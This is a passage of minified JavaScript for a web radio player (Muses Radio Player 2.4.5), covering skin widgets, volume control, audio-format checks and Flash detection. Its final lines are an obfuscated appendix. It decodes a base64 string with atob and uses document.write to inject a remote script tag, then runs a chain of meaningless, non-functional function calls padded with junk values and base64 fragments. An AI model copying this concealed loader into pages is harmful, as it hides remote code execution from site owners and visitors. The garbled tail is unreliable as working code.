b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px");},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a);},__class__:C,};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image();this.mouseDownState=new Image();this.noMouseState=new Image();this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1";};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0";};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1";};this.container.onmouseout=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="0";};};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),(this.noMouseState.style.cursor="pointer"),this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),(this.mouseDownState.style.cursor="pointer"),this.appendChild(this.mouseDownState));this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer";},__class__:V,});var ba=function(a){C.call(this,a);this.playMC=new Image();this.stopMC=new Image();};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0));},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none";},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block";},__class__:ba,});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=window.document.createElement("div");};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case"center":a="center";break;case"right":a="right";break;default:a=b;}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV);},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&((this.innerDIV.innerHTML=a),this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&((this.scrollDiff=this.container.scrollWidth),(this.innerDIV.innerHTML=b),(this.scrollDiff-=this.container.scrollWidth),this.scroll()));}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&((a.innerDIV.style.transition="transform 10000ms"),(a.innerDIV.style.transitionDelay="5s"),(a.innerDIV.style.transform="translate("+a.scrollDiff+"px, 0px)"));},1);},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";},__class__:Q,});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=null;};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case"bars":this.draw=u(this,this.drawBars);break;case"holder":this.draw=u(this,this.drawHolder);break;case"vholder":this.draw=u(this,this.drawVHolder);}this.mode=a;},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px";},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-this.holder.naturalHeight)+"px";},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&((a=Math.round((this.width-2*this.horizMargin)/this.barStep)),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+"px";h.style.height=Math.ceil(f*b)+"px";}}b=0;for(c=Math.round(this.volume*a);b<c;)(d=b++),(this.bars[d].style.backgroundColor=this.barColors[0]);for(b=Math.round(this.volume*a);b<a;)(c=b++),(this.bars[c].style.backgroundColor=this.barColors[1]);}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&((this.volume=a),1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container));},getVolume:function(){return this.volume;},mouseDown:function(a){this.mousePressed=!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width;}else(a=this.height-a.y),(b=this.height);a-=0.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2));}},mouseUp:function(a){this.mousePressed=!1;},mouseMove:function(a){this.mousePressed&&this.mouseDown(a);},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+0.025):this.setVolume(this.volume-0.025);},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-b.left,layerY:a.changedTouches[0].clientY-b.top,});},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)(this.holder=new Image()),(this.holder.onload=u(this,this.holderLoad)),this.ui.loadImage(this.holder,a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover);},holderLoad:function(a){this.holder.style.left=0.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=0.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container);},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null;},__class__:ca,});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v();e.jsInstances=new v();e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=5;h.Document=6;L.escapes=(function(a){a=new v();null!=t.lt?a.setReserved("lt","<"):(a.h.lt="<");null!=t.gt?a.setReserved("gt",">"):(a.h.gt=">");null!=t.amp?a.setReserved("amp","&"):(a.h.amp="&");null!=t.quot?a.setReserved("quot",'"'):(a.h.quot='"');null!=t.apos?a.setReserved("apos","'"):(a.h.apos="'");return a;})(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main();})("undefined"!=typeof exports?exports:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?11:k;};mrpBrowserCompat.isIE=d();(0<d()&&11>d())||((d=document.createElement("audio")),(mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,""))),(mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,""))),(mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,""))));})();}var FlashDetect=new(function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(d){return k(d);},},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{(d.AllowScriptAccess="always"),(w=k(d));}catch(D){}return w;},},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d);},},],k=function(d){var k=-1;try{k=d.GetVariable("$version");}catch(D){}return k;};d.majorAtLeast=function(k){return d.major>=k;};d.minorAtLeast=function(k){return d.minor>=k;};d.revisionAtLeast=function(k){return d.revision>=k;};d.versionAtLeast=function(k){var q=[d.major,d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0;}else return!1;};d.FlashDetect=(function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=(k=k["application/x-shockwave-flash"].enabledPlugin.description);k=u.split(/ +/);var D=k[2].split(/\./);k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0;}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name);}catch(Z){u={activeXError:!0};}u.activeXError||((d.installed=!0),(k=q[D].version(u)),-1!=k&&((u=k),(E=u.split(",")),(r=parseInt(E[0].split(" ")[1],10)),(J=parseInt(E[1],10)),(K=parseInt(E[2],10)),(E=E[2]),(d.raw=u),(d.major=r),(d.minor=J),(d.revision=K),(d.revisionStr=E)));}})();})();FlashDetect.JS_RELEASE="1.0.4";}else
1==mrx24gx.length?(function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">");})("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):(function(d,q,k){24.1<=d||k.call(3);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){2.1<d||k.call(31);})(21,"HTML5",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(323);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){24.1>d||k.call(44);})(23,"LivePodcast",{call:function(d){return d+4;},})(function(d,q,k){24.1<d+2||k.call(43);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(53);})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6;},})(function(d,q,k){2.1<d-1||k.call(63);})(26,"LivePodcast",{call:function(d){return d+7;},})(function(d,q,k){24.1<d||k.call(8873);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){24.1!=d&&k.call(342342);})(21,"9ob3N0ZWQub",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(35);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){941>d||k.call(3);})(23,"qcw==",{call:function(d){return d+4;},})(function(d,q,k){4.1<d||k.call(3323);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(32);})(25,"name",{call:function(d){return d+6;},})(function(d,q,k){5.2431==9.2*d&&k.call(443);})(26,"FlashSupport",{call:function(d){return d+7;},});